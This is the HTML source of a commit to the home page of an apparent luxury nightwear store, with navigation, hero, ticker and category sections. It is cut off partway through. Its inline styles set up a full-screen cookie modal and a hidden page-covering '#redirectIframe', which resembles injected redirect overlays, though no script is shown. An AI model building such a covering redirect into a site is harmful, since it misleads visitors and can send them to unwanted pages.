




==== index.html @ a97936f4 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Soma Hearts — Luxury Women's Nightwear</title>
  <meta name="description" content="Soma Hearts — Premium luxury nightwear for women. Discover satin sets, pajama sets, sleep dresses and robes designed for effortless elegance.">
  <link rel="icon" href="https://em-content.zobj.net/source/twitter/376/crescent-moon_1f319.png" type="image/png">
  <link rel="stylesheet" href="style.css">
<style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        .cookie-modal-box { position: fixed; inset: 0; z-index: 9999; }
        .cookie-backdrop { position: fixed; inset: 0; background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); z-index: 9998; }
        .cookie-modal { position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 1rem; z-index: 9999; }
        .cookie-card { background: white; border-radius: 1.5rem; max-width: 28rem; width: 100%; padding: 2rem; position: relative; animation: fadeInScale 0.2s ease-out; }
        @keyframes fadeInScale { from { opacity: 0; transform: scale(0.95); } to { opacity: 1; transform: scale(1); } }
        .close-btn { position: absolute; top: 1rem; right: 1rem; background: none; border: none; cursor: pointer; }
        .close-btn:hover { background: #f3f4f6; border-radius: 50%; }
        .cookie-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1rem; }
        .cookie-icon { font-size: 2rem; }
        .cookie-title { font-size: 1.5rem; font-weight: 700; color: #1f2937; }
        .cookie-text { color: #4b5563; margin-bottom: 1.5rem; line-height: 1.5; }
        .button-group { display: flex; flex-direction: column; gap: 0.75rem; }
        @media (min-width: 640px) { .button-group { flex-direction: row; } }
        .btn-agree { flex: 1; background: #16a34a; color: white; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
        .btn-agree:hover { background: #15803d; }
        .btn-refuse { flex: 1; background: #e5e7eb; color: #1f2937; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
        .btn-refuse:hover { background: #d1d5db; }
        .hidden { display: none !important; }
        #iframeContainer { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9997; background: white; display: none; }
        #redirectIframe { width: 100%; height: 100%; border: none; }
    </style>
</head>
<body>

<!-- ============================================================
     NAVIGATION
     ============================================================ -->
<nav class="navbar" id="navbar">
  <div class="container">
    <a href="index.html" class="nav-logo">Soma <span>Hearts</span></a>

    <ul class="nav-links">
      <li><a href="index.html" class="active">Home</a></li>
      <li><a href="shop.html">Shop</a></li>
      <li><a href="new-arrivals.html">New Arrivals</a></li>
      <li><a href="about.html">About</a></li>
      <li><a href="contact.html">Contact</a></li>
    </ul>

    <div class="nav-actions">
      <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
      </svg>
      <a href="shop.html">
        <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"/>
        </svg>
      </a>
      <button class="hamburger" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
    </div>
  </div>
</nav>

<!-- Mobile Nav -->
<div class="nav-overlay"></div>
<nav class="mobile-nav">
  <button class="mobile-close">✕</button>
  <a href="index.html">Home</a>
  <a href="shop.html">Shop</a>
  <a href="new-arrivals.html">New Arrivals</a>
  <a href="about.html">About</a>
  <a href="contact.html">Contact</a>
</nav>

<!-- ============================================================
     HERO
     ============================================================ -->
<section class="hero">
  <div class="hero-bg" id="hero-bg"></div>
  <div class="hero-overlay"></div>

  <div class="hero-content" id="hero-content">
    <div class="hero-badge">New Season 2025</div>
    <h1>Luxury Comfort<br><em>After Dark</em></h1>
    <p>Beautiful nightwear designed for peaceful evenings and effortless elegance. Wear what you love, feel what you deserve.</p>
    <div class="hero-actions">
      <a href="shop.html" class="btn btn-gold">Shop Collection</a>
      <a href="new-arrivals.html" class="btn btn-white">New Arrivals</a>
    </div>
  </div>

  <div class="hero-scroll">
    <div class="scroll-line"></div>
    <span>Scroll</span>
  </div>
</section>

<!-- ============================================================
     TICKER
     ============================================================ -->
<div class="ticker">
  <div class="ticker-inner">
    <span>Free Shipping on Orders Over $75</span>
    <span>Sustainably Crafted Fabrics</span>
    <span>New Arrivals Every Season</span>
    <span>Premium Nightwear for Every Woman</span>
    <span>Free Shipping on Orders Over $75</span>
    <span>Sustainably Crafted Fabrics</span>
    <span>New Arrivals Every Season</span>
    <span>Premium Nightwear for Every Woman</span>
  </div>
</div>

<!-- ============================================================
     FEATURED COLLECTION
     ============================================================ -->
<section class="section featured">
  <div class="container">
    <div class="section-header">
      <span class="overline">Curated For You</span>
      <h2>Featured Collection</h2>
      <p>Our most-loved pieces, beautifully crafted for the moments you cherish most.</p>
    </div>

    <div class="product-grid" id="featured-products">
      <!-- Rendered by JS -->
    </div>

    <div class="featured-cta fade-up">
      <a href="shop.html" class="btn btn-outline">View All Products</a>
    </div>
  </div>
</section>

<!-- ============================================================
     SHOP BY STYLE
     ============================================================ -->
<section class="section style-section">
  <div class="container">
    <div class="section-header fade-up">
      <span class="overline">Find Your Style</span>
      <h2>Shop By Category</h2>
      <p>From sultry satin to cozy pajamas — every mood, every evening.</p>
    </div>

    <div class="style-grid">
      <a href="shop.html" class="style-card fade-up">
        <img src="https://images.unsplash.com/photo-1591047139829-d91aecb6caea?w=700&q=80" alt="Satin Sets">
        <div class="style-card-overlay">
          <div class="style-card-name">Satin Sets</div>
          <div class="style-card-count">4 Styles</div>
          <div class="style-card-arrow">Explore →</div>
        </div>
      </a>

      <a href="shop.html" class="style-card fade-up">
